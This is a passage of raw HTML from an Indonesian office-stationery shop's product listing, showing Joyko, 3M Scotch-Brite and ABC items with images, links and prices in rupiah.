}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Spidol&#x20;Permanen&#x20;Nempel&#x20;di&#x20;Media&#x20;Plastik&#x20;Joyko&#x20;Permanent&#x20;marker&#x20;PMC-27&#x20;&#x7C;&#x20;PM-11RF&#x20;&#x2F;&#x20;PM-12RF&#x20;&#x2F;&#x20;PM-13RF&#x20;&#x7C;&#x20;PM-17&#x20;&#x7C;&#x20;PM-18&#x20;&#x7C;&#x20;PM-19&#x20;&#x7C;&#x20;PM-20&#x20;&#x7C;&#x20;PM-31&#x20;&#x2F;&#x20;PM-32&#x20;&#x2F;&#x20;PM-33&#x20;&#x7C;&#x20;PM-34&#x20;&#x2F;&#x20;PM-35&#x20;&#x2F;&#x20;PM-36&#x20;&#x7C;&#x20;PM-34RF&#x20;&#x7C;&#x20;PM-35RF&#x20;&#x7C;&#x20;PM-36RF" href="https://www.peralatanstationerykantor.com/joyko-spidol-permanent-marker.html">Spidol Permanen Nempel di Media Plastik Joyko Permanent marker PMC-27 | PM-11RF / PM-12RF / PM-13RF | PM-17 | PM-18 | PM-19 | PM-20 | PM-31 / PM-32 / PM-33 | PM-34 / PM-35 / PM-36 | PM-34RF | PM-35RF | PM-36RF</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1870" data-price-box="product-id-1870">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4000" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1116" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-liquid-chalk-lc-01.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1116"><span class="product-image-wrapper"><!--mf_product_label_comment_1116--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-liquid-chalk-lc-01_czr3esjc74pgzdff.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Liquid&#x20;Chalk&#x20;LC-01&#x20;Kapur&#x20;Papan&#x20;Tulis&#x20;Cair&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1116 {
    width: 152px;
}
.product-image-container-1116 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Liquid&#x20;Chalk&#x20;LC-01&#x20;Kapur&#x20;Papan&#x20;Tulis&#x20;Cair" href="https://www.peralatanstationerykantor.com/joyko-liquid-chalk-lc-01.html">Joyko Liquid Chalk LC-01 Kapur Papan Tulis Cair</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1116" data-price-box="product-id-1116">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1116"  data-price-amount="11000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 11.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1823" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-gunting.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1823"><span class="product-image-wrapper"><!--mf_product_label_comment_1823--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-scissor-1_yfjvqbywzqqpjevf.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Gunting&#x20;Kertas-Kain&#x20;Joyko&#x20;Scissor&#x20;Murah&#x20;di&#x20;Jual&#x20;di&#x20;toko&#x20;ATK&#x20;Grosir"/></span></span>  <style>.product-image-container-1823 {
    width: 152px;
}
.product-image-container-1823 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Gunting&#x20;Kertas-Kain&#x20;Joyko&#x20;Scissor&#x20;Murah&#x20;di&#x20;Jual&#x20;di&#x20;toko&#x20;ATK&#x20;Grosir" href="https://www.peralatanstationerykantor.com/joyko-gunting.html">Gunting Kertas-Kain Joyko Scissor Murah di Jual di toko ATK Grosir</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1823" data-price-box="product-id-1823">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="5600" data-price-type="" class="price-wrapper " ><span class="price">IDR 5.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2131" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatanstationerykantor.com/3m-scotch-brite-squeegee-pendorong-air.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2131"><span class="product-image-wrapper"><!--mf_product_label_comment_2131--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-group-pendorong-air.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Pendorong&#x20;Air&#x20;Lantai&#x20;&amp;&#x20;Jendela&#x20;Scotch&#x20;Brite&#x20;squeegee"/></span></span>  <style>.product-image-container-2131 {
    width: 152px;
}
.product-image-container-2131 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pendorong&#x20;Air&#x20;Lantai&#x20;&amp;&#x20;Jendela&#x20;Scotch&#x20;Brite&#x20;squeegee" href="https://www.peralatanstationerykantor.com/3m-scotch-brite-squeegee-pendorong-air.html">Pendorong Air Lantai &amp; Jendela Scotch Brite squeegee</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2131" data-price-box="product-id-2131">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="92000" data-price-type="" class="price-wrapper " ><span class="price">IDR 92.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_186" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatanstationerykantor.com/3m-scotch-brite-pengki.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-186"><span class="product-image-wrapper"><!--mf_product_label_comment_186--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-id-44.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;alat-alat&#x20;kantor&#x20;3M&#x20;Scotch&#x20;Brite,&#x20;&#x20;3M&#x20;Scotch&#x20;Brite&#x20;Pengki&#x20;harga&#x20;normal&#x20;108500&#x20;di&#x20;Supplier&#x20;Alat&#x20;Tulis&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-186 {
    width: 152px;
}
.product-image-container-186 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Scotch&#x20;Brite&#x20;Pengki&#x20;&#x28;&#x20;3m-scotch-brite-ID-44&#x20;&#x29;" href="https://www.peralatanstationerykantor.com/3m-scotch-brite-pengki.html">Scotch Brite Pengki ( 3m-scotch-brite-ID-44 )</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="186" data-price-box="product-id-186">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-186"  data-price-amount="108500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 108.500,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1777" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-cutter-besar.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1777"><span class="product-image-wrapper"><!--mf_product_label_comment_1777--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-cutter-b-1_f3pgsmvxgien1emf.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Cutter&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1777 {
    width: 152px;
}
.product-image-container-1777 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pisau&#x20;Kater&#x20;Cutter&#x20;Besar&#x20;Joyko&#x20;CU-0508&#x20;&#x7C;&#x20;CU-0510&#x20;&#x7C;&#x20;CU-15BC&#x20;&#x7C;&#x20;CU-500R&#x20;&#x7C;&#x20;CU-501&#x20;&#x20;&#x7C;&#x20;L-500&#x20;&#x7C;&#x20;L-500A&#x20;&#x20;&#x7C;&#x20;L-500-CU&#x20;&#x7C;&#x20;L-500SG" href="https://www.peralatanstationerykantor.com/joyko-cutter-besar.html">Pisau Kater Cutter Besar Joyko CU-0508 | CU-0510 | CU-15BC | CU-500R | CU-501  | L-500 | L-500A  | L-500-CU | L-500SG</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1777" data-price-box="product-id-1777">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="7500" data-price-type="" class="price-wrapper " ><span class="price">IDR 7.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1904" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-call-bell-bl-900.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1904"><span class="product-image-wrapper"><!--mf_product_label_comment_1904--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-call-bell-bl-900_rju8qdwjoecmrxxu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Call&#x20;Bell&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1904 {
    width: 152px;
}
.product-image-container-1904 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Call&#x20;Bell&#x20;BL-900&#x20;Lonceng&#x20;Panggil" href="https://www.peralatanstationerykantor.com/joyko-call-bell-bl-900.html">Joyko Call Bell BL-900 Lonceng Panggil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1904" data-price-box="product-id-1904">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1904"  data-price-amount="23000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 23.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1264" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-name-card-case-600.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1264"><span class="product-image-wrapper"><!--mf_product_label_comment_1264--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-name-card-case-600_rr493vxznyczzfiv.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Name&#x20;Card&#x20;Case&#x20;600&#x20;Tempat&#x20;Kartu&#x20;Nama&#x20;Alfabetical&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1264 {
    width: 152px;
}
.product-image-container-1264 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Name&#x20;Card&#x20;Case&#x20;600&#x20;Tempat&#x20;Kartu&#x20;Nama&#x20;Alfabetical" href="https://www.peralatanstationerykantor.com/joyko-name-card-case-600.html">Joyko Name Card Case 600 Tempat Kartu Nama Alfabetical</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1264" data-price-box="product-id-1264">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1264"  data-price-amount="67300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 67.300,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1834" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-stamp-pad.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1834"><span class="product-image-wrapper"><!--mf_product_label_comment_1834--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-stamppad_5wqdoxg1i23ujaek.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Stamp&#x20;Pad&#x20;Joyko&#x20;No.&#x20;0&#x20;&#x7C;&#x20;No.&#x20;00&#x20;&#x7C;&#x20;No.&#x20;1&#x20;&#x7C;&#x20;No.&#x20;2&#x20;Bak&#x20;Bantalan&#x20;Tinta&#x20;Stempel&#x2F;Cap&#x20;&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1834 {
    width: 152px;
}
.product-image-container-1834 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bak&#x20;Bantalan&#x20;Tinta&#x20;Stempel&#x2F;Cap&#x20;merk&#x20;Joyko&#x20;Stamp&#x20;Pad&#x20;No.&#x20;0&#x20;&#x7C;&#x20;No.&#x20;00&#x20;&#x7C;&#x20;No.&#x20;1&#x20;&#x7C;&#x20;No.&#x20;2" href="https://www.peralatanstationerykantor.com/joyko-stamp-pad.html">Bak Bantalan Tinta Stempel/Cap merk Joyko Stamp Pad No. 0 | No. 00 | No. 1 | No. 2</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1834" data-price-box="product-id-1834">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="6700" data-price-type="" class="price-wrapper " ><span class="price">IDR 6.700,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2139" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatanstationerykantor.com/3m-post-it-page-marker.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2139"><span class="product-image-wrapper"><!--mf_product_label_comment_2139--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/r/group-post-it-page-marker_bw9jaz6wnvrnyvup.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;Page&#x20;Marker&#x20;670-5AN&#x20;-&#x20;670-5ANL&#x20;-&#x20;671-5ANL&#x20;di&#x20;toko&#x20;alat&#x20;tulis&#x20;grosir&#x20;Bina&#x20;Mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2139 {
    width: 152px;
}
.product-image-container-2139 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;Page&#x20;Marker&#x20;670-5AN&#x20;-&#x20;670-5ANL&#x20;-&#x20;671-5ANL" href="https://www.peralatanstationerykantor.com/3m-post-it-page-marker.html">3M Post-it Page Marker 670-5AN - 670-5ANL - 671-5ANL</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2139" data-price-box="product-id-2139">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="9600" data-price-type="" class="price-wrapper " ><span class="price">IDR 9.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_236" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatanstationerykantor.com/abc-battery-carbon-zinc-c-r14.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-236"><span class="product-image-wrapper"><!--mf_product_label_comment_236--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/b/abc_carbon_zinc_battery_sedang_r14_c.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Batu&#x20;Baterai&#x20;Carbon&#x20;Zinc&#x20;Biru&#x20;Sedang&#x20;R14&#x2F;C&#x20;Merk&#x20;ABC&#x20;Battery&#x20;-&#x20;Batu&#x20;Batre&#x2F;Batere&#x20;merek&#x20;ABC&#x20;Baterai"/></span></span>  <style>.product-image-container-236 {
    width: 152px;
}
.product-image-container-236 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ABC&#x20;Battery&#x20;Baterai&#x20;Carbon&#x20;Zinc&#x20;Biru&#x20;Sedang&#x20;R14&#x2F;C" href="https://www.peralatanstationerykantor.com/abc-battery-carbon-zinc-c-r14.html">ABC Battery Baterai Carbon Zinc Biru Sedang R14/C</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="236" data-price-box="product-id-236">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-236"  data-price-amount="10800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.800,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-236"  data-price-amount="12500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 12.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1781" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-document-bag.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1781"><span class="product-image-wrapper"><!--mf_product_label_comment_1781--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-documentbag-1_vei3qjpv3so3fnei.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;DCB-32&#x20;&#x7C;&#x20;DCB-33&#x20;&#x7C;&#x20;DCB-34&#x20;&#x7C;&#x20;DCB-35&#x20;&#x7C;&#x20;DCB-36&#x20;&#x7C;&#x20;DCB-37&#x20;&#x7C;&#x20;DCB-38&#x20;&#x7C;&#x20;DCB-39&#x20;&#x7C;&#x20;DCB-40&#x20;&#x7C;&#x20;DCB-42&#x20;&#x7C;&#x20;DCB-43&#x20;&#x7C;&#x20;DCB-44&#x20;&#x7C;&#x20;DCB-45&#x20;&#x7C;&#x20;DCB-46&#x20;&#x7C;&#x20;DCB-47&#x20;&#x7C;&#x20;DCB-48&#x20;&#x7C;&#x20;DCB-49&#x20;&#x7C;&#x20;DCB-50&#x20;Kantong&#x20;Pocket&#x20;Resleting&#x20;Dokument&#x20;Bag&#x20;Ukuran&#x20;Bill&#x2F;A4&#x2F;A5&#x2F;B4&#x2F;B5&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1781 {
    width: 152px;
}
.product-image-container-1781 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kantong&#x20;Pocket&#x20;Resleting&#x20;Dokument&#x20;Bag&#x20;Joyko&#x20;Ukuran&#x20;Bill&#x2F;A4&#x2F;A5&#x2F;B4&#x2F;B5&#x20;type&#x20;DCB-32&#x20;&#x7C;&#x20;DCB-33&#x20;&#x7C;&#x20;DCB-34&#x20;&#x7C;&#x20;DCB-35&#x20;&#x7C;&#x20;DCB-36&#x20;&#x7C;&#x20;DCB-37&#x20;&#x7C;&#x20;DCB-38&#x20;&#x7C;&#x20;DCB-39&#x20;&#x7C;&#x20;DCB-40&#x20;&#x7C;&#x20;DCB-42&#x20;&#x7C;&#x20;DCB-43&#x20;&#x7C;&#x20;DCB-44&#x20;&#x7C;&#x20;DCB-45&#x20;&#x7C;&#x20;DCB-46&#x20;&#x7C;&#x20;DCB-47&#x20;&#x7C;&#x20;DCB-48&#x20;&#x7C;&#x20;DCB-49&#x20;&#x7C;&#x20;DCB-50" href="https://www.peralatanstationerykantor.com/joyko-document-bag.html">Kantong Pocket Resleting Dokument Bag Joyko Ukuran Bill/A4/A5/B4/B5 type DCB-32 | DCB-33 | DCB-34 | DCB-35 | DCB-36 | DCB-37 | DCB-38 | DCB-39 | DCB-40 | DCB-42 | DCB-43 | DCB-44 | DCB-45 | DCB-46 | DCB-47 | DCB-48 | DCB-49 | DCB-50</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1781" data-price-box="product-id-1781">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4800" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1988" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatanstationerykantor.com/gc-poster-edukasi-anak-wipe-and-clean.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1988"><span class="product-image-wrapper"><!--mf_product_label_comment_1988--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/c/gc-group-edufoster-1_cirmsdt5cpwv673z.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="contoh&#x20;gambar&#x20;produk&#x20;Poster&#x20;Edukasi&#x20;Anak&#x20;24&#x20;Tema&#x20;pilihan&#x20;tersedia&#x20;di&#x20;toko&#x20;ATK&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-1988 {
    width: 152px;
}
.product-image-container-1988 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Poster&#x20;Edukasi&#x20;Anak&#x20;24&#x20;Tema&#x20;pilihan" href="https://www.peralatanstationerykantor.com/gc-poster-edukasi-anak-wipe-and-clean.html">Poster Edukasi Anak 24 Tema pilihan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1988" data-price-box="product-id-1988">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="5850" data-price-type="" class="price-wrapper " ><span class="price">IDR 5.850,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1364" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-paper-spear-ps-1.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1364"><span class="product-image-wrapper"><!--mf_product_label_comment_1364--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-paper-spear-ps-1_zj1m7qbzznfzsq6u.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Paper&#x20;Spear&#x20;PS&#x20;1&#x20;Standing&#x20;Tusukan&#x20;Kertas&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1364 {
    width: 152px;
}
.product-image-container-1364 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Paper&#x20;Spear&#x20;PS&#x20;1&#x20;Standing&#x20;Tusukan&#x20;Kertas" href="https://www.peralatanstationerykantor.com/joyko-paper-spear-ps-1.html">Joyko Paper Spear PS 1 Standing Tusukan Kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1364" data-price-box="product-id-1364">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1364"  data-price-amount="12700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 12.700,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1839" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-tape-cutter-pemotong-lakban.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1839"><span class="product-image-wrapper"><!--mf_product_label_comment_1839--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-oppcutter_mvfwcaravl12r3sn.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Tape&#x20;Cutter&#x20;&amp;&#x20;Dispenser&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1839 {
    width: 152px;
}
.product-image-container-1839 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pemotong&#x20;Lakban&#x20;OPP&#x20;Alat&#x20;Bantu&#x20;Packing&#x20;Pengemasan&#x20;Joyko&#x20;Tape&#x20;Cutter&#x20;TC-119&#x20;&#x7C;&#x20;TD-2&#x20;&#x7C;&#x20;TD-2H&#x20;&#x7C;&#x20;TD-2S&#x20;&#x7C;&#x20;TD-3" href="https://www.peralatanstationerykantor.com/joyko-tape-cutter-pemotong-lakban.html">Pemotong Lakban OPP Alat Bantu Packing Pengemasan Joyko Tape Cutter TC-119 | TD-2 | TD-2H | TD-2S | TD-3</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1839" data-price-box="product-id-1839">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="17900" data-price-type="" class="price-wrapper " ><span class="price">IDR 17.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_288" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatanstationerykantor.com/bintang-obor-buku-kwitansi-50-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-288"><span class="product-image-wrapper"><!--mf_product_label_comment_288--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/placeholder/default/default-iph-9_1.png"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Kwitansi&#x20;50&#x20;Lembar&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-288 {
    width: 152px;
}
.product-image-container-288 span.product-image-wrapper {
    padding-bottom: 125%;
